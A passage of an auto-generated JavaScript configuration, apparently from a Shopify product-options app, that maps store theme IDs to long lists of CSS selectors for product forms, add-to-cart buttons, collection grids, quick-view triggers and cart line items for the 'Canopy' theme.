a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active 